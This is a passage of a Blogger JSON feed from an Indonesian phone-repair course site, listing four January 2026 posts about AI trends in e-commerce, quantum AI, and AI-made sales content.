9"},{"term":"xl"}],"title":{"type":"text","$t":"KursusHP ServisHP Servis EMMC Ganti EMMC"},"subtitle":{"type":"html","$t":"KursusHP ServisHP Servis EMMC Ganti EMMC\nkursus teknisi handphone\nkursus reparasi handphone\nkursus servis handphone\nkursus bongkar pasang handphone\nkursus ganti LCD handphone\nkursus ganti baterai handphone\nkursus ganti kamera handphone\nkursus ganti flash handphone\nkursus ganti speaker handphone\nkursus ganti port charger handphone\nkursus ganti komponen handphone lainnya\nkursus teknisi handphone murah\nkursus teknisi handphone cepat\nkursus teknisi handphone bergaransi\nkursus teknisi hanpphone dekat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kursushp.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kursushp.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2732"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2041081071911588726.post-1365666658924905669"},"published":{"$t":"2026-01-29T09:38:00.006+07:00"},"updated":{"$t":"2026-01-29T09:38:59.921+07:00"},"title":{"type":"text","$t":"AI Agen \u0026 Percakapan: Tren 2026 Ubah E-commerce RI"},"summary":{"type":"text","$t":"Pada tahun 2026, pasar AI agen dan percakapan diprediksi mencapai nilai fantastis sebesar $49,9 miliar, menunjukkan lonjakan adopsi teknologi yang tak terelakkan di sektor layanan pelanggan Indonesia. Di tengah perkembangan ini, e-commerce dan sektor hukum menjadi pendorong utama, memanfaatkan AI untuk memberikan layanan yang lebih personal dan efisien. Apakah Anda siap menghadapi transformasi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kursushp.com\/feeds\/1365666658924905669\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kursushp.com\/2026\/01\/ai-agen-percakapan-tren-2026-ubah-e.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/1365666658924905669"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/1365666658924905669"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kursushp.com\/2026\/01\/ai-agen-percakapan-tren-2026-ubah-e.html","title":"AI Agen \u0026 Percakapan: Tren 2026 Ubah E-commerce RI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnNPhgko03tzuKuBbIyLoEF9Botwg5R9GHQzWHwsCvBP2-dgdktHkhO0dmEvDSvr67F41_MDqarRMV9a6d3lcIKH6Rqi4xRs8PjSWwnIvEHg__Ge5sB1F2iJFLUL38-GaCguvRzde5PLl3E80b7MFk2CnwIYDgWwLV44ZGivvs2NLEHKv0vwh1k4Ypphrv\/s72-w611-h334-c\/1_AI_Agen___Percakapan_1_20260129_93531.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2041081071911588726.post-1613659978967560536"},"published":{"$t":"2026-01-28T10:38:00.002+07:00"},"updated":{"$t":"2026-01-28T10:38:51.640+07:00"},"title":{"type":"text","$t":"Quantum AI 2026: Mengapa Ini Masa Depan Komputasi?"},"summary":{"type":"text","$t":"\u0026nbsp;Quantum AI adalah inovasi revolusioner yang menggabungkan kecerdasan buatan dengan komputasi kuantum, membuka jalan bagi pemecahan masalah kompleks yang sebelumnya tak terjangkau. Dengan potensi untuk mengubah cara kita mengembangkan obat dan material baru, teknologi ini menjanjikan efisiensi yang jauh melampaui batasan komputer klasik. IBM, sebagai pelopor dalam bidang ini, mengedepankan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kursushp.com\/feeds\/1613659978967560536\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kursushp.com\/2026\/01\/quantum-ai-2026-mengapa-ini-masa-depan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/1613659978967560536"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/1613659978967560536"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kursushp.com\/2026\/01\/quantum-ai-2026-mengapa-ini-masa-depan.html","title":"Quantum AI 2026: Mengapa Ini Masa Depan Komputasi?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrCslcBJDDBxpi0JJ_yLhMCzjcrNCPFYj_aviHfxMPqoRJ7gCJCJEwW-HVqEVUzdHumB5jO2F0ToqWuarVZSzNzqWU4VB_aL2ZSpfEBu8R9ayQysJR8vkJYqBXUD0tmgrq2B2IH0BL1Kts5XPUAEcJrpXKzUzOG8KzFx1Wu-hpSho3uc6u1wjaN1X5MjT5\/s72-w653-h357-c\/1_Quantum_AI_2026__Men_1_20260128_102255.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2041081071911588726.post-1272656336617750949"},"published":{"$t":"2026-01-27T11:18:00.002+07:00"},"updated":{"$t":"2026-01-27T11:18:44.737+07:00"},"title":{"type":"text","$t":"6 Tren AI Terpopuler 2026: Dari Generatif ke LLM Canggih"},"summary":{"type":"text","$t":"\u0026nbsp;Kemajuan dalam kecerdasan buatan (AI) telah mengubah berbagai aspek kehidupan kita, dari cara kita bekerja hingga bagaimana kita menjaga kesehatan. Pada tahun 2026, tren AI akan semakin mempengaruhi industri global, termasuk di Indonesia. Artikel ini mengulik enam tren AI terpopuler yang diprediksi akan mendominasi di masa depan, menghadirkan peluang baru untuk inovasi dan efisiensi di "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kursushp.com\/feeds\/1272656336617750949\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kursushp.com\/2026\/01\/6-tren-ai-terpopuler-2026-dari.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/1272656336617750949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/1272656336617750949"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kursushp.com\/2026\/01\/6-tren-ai-terpopuler-2026-dari.html","title":"6 Tren AI Terpopuler 2026: Dari Generatif ke LLM Canggih"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidMXBQrNlgdn5RhTtn1WzbtGny4myLoK3_bXLGqz84IbUzJxkLzro8QjHIo8QKXVZZPfB8BOYXm5I3hAAvKcKKnNvyWv6c0N4pBCHCfBipBmGcuq3ujplppyaod3JUR86jdnjn_K6yKGwtOTPd7jPqpzhCoqoNkSK9E_y97PqigAh4xxokVHGY8Nd8bvdO\/s72-w609-h333-c\/1_6_Tren_AI_Terpopuler_1_20260127_111337.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2041081071911588726.post-2589378089145453753"},"published":{"$t":"2026-01-21T11:09:00.007+07:00"},"updated":{"$t":"2026-01-21T15:20:08.011+07:00"},"title":{"type":"text","$t":"Cara Mudah Membuat Konten Jualan dengan AI"},"summary":{"type":"text","$t":"\nDalam era digital ini, memanfaatkan teknologi AI untuk menciptakan konten jualan yang menarik dan efektif bukan lagi sekadar opsi, melainkan suatu keharusan. Dengan kemajuan teknologi AI terbaru, Anda dapat dengan mudah menghasilkan konten berkualitas tinggi yang tidak hanya menarik perhatian audiens tetapi juga meningkatkan penjualan. Melalui panduan ini, kita akan mengeksplorasi cara-cara "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kursushp.com\/feeds\/2589378089145453753\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kursushp.com\/2026\/01\/cara-mudah-membuat-konten-jualan-dengan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/2589378089145453753"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/2589378089145453753"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kursushp.com\/2026\/01\/cara-mudah-membuat-konten-jualan-dengan.html","title":"Cara Mudah Membuat Konten Jualan dengan AI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDnBvX82599GYz-6-2lZpxFSkggayd6aIJCd3W4SlBIELgc1_0WQY8mUDXMvr787xFeJF5hV56paxuYIXWgGghAHzh5wROMBUBXarBJDF06EnhFc4vA2KI7YtU6UweGt4AUgEz7BVpOA-UylOVLAse3XXe-tWTq8W2hVt03AZoPoLIBqmUmKqFKKkpyhjm\/s72-w520-h694-c\/image-1768968273505.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});